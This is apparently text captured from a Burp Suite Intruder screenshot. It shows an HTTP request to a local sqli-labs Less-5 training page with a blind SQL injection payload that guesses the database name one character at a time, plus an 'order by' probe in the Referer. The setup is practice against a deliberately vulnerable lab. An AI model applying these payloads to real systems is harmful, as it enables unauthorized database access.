 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli-labs/Less-5/?id=1%27%20and%20left((select%20database()),2)=%27s§a§%27%20--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20order%20by%204%20--+
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13